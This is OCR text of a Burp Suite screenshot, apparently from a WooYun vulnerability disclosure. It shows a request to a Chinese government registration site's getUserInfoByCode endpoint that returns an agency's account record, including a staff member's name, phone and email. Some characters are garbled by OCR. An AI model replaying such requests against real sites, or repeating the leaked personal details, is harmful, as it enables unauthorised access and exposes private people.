 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
go cancel host shenbao.conac.cn
< > port 443 use SSL
request
raw params headers hex
POST /remittanceManage/getUserInfoByCode HTTP/1.1
Host: shenbao.conac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://shenbao.conac.cn/main
Content-Length: 17
Cookie: JSESSIONID=2AAF4D09E904570A248344C01D186521.tomcat1; usercode=; password=; CNZZDATA1256821234=; CNZZDATA2377544=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userCode=60464858
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Thu, 24 Dec 2015 09:06:05 GMT
Server: Apache
P3P: CP=CAO PSA OUR
Content-Length: 3385
Keep-Alive: timeout=30, max=200
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
此接口返回各种敏感信息
{"id":"09AD25A534FB3DE6E053022819AC1522","createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":60464858,"nickname":"中央纪委监察部","password":null,"statusCode":"A","roleId":0,"areaId":"C1F1B8D6AAF02993E04011ACAA466E53","areaType"
:null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"id":"09AD25A534FD3DE6E053022819AC1522","createUserCode":12035177,"updateUserCode":120351
77,"createDate":"2014-12-08 00:00:00","updateDate":"2015-03-20
00:00:00","balance":0.0,"userId":"09AD25A534FB3DE6E053022819AC1522","type":1},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":{"id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":n
ull,"nickname":null,"password":null,"statusCode":"A","roleId":1,"areaId":null,"areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"
id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"balance":0.0,"userId":null,"type":null},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":null,"siteIde":null,"siteRegNum":null,"siteRegDate"
:null,"str1":null,"areaCode":null,"areaName":null,"areaLvl":0,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryInvoice":0.0,"queryC
ompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"companyName":"中央纪委监察部","companyType":1,"companySystemId":1,"companyTypeExt":2,"certific
ateType":"4","certificateNumber":null,"userId":null,"superiorDivision":null,"address":"中央纪委监察部","postCode":"100053","chargePerson":" 青","handler":"胡晓","phone":"01059594821","phoneExt":null,"fax":null,"faxExt":null,"mobile":"1381 986" eMail":"hux o@mos.
gov.cn","department":null,"businessType":null,"isRefund":0,"favorablePriceId":null, "orgProfile":null,"orgFunction":"中央纪委、监察部合署办公，实□□□□一套工作机构、两个机关名称的体制。中央纪委履行党的纪律检查和政府行政监察两项职能，对党中央全面负责。","chargeP
ersonCode":null,"handlerCode":null,"orgDuty":"中央纪委、监察部合署办公，实行一套工作机构、两个机关名称的体制。中央纪委履行党的纪律检查和政府行政监察两项职能，对党□□央全面负责。","adminFunction":"1","strE1":null,"strE2":null,"simple":false},"siteIde":null,"siteRegNum":null,"
siteRegDate":null,"str1":null,"areaCode":"330000000","areaName":"中央和国家机关","areaLvl":1,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType"
:0,"queryInvoice":0.0,"queryCompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"simple":false}
www.wooyun.org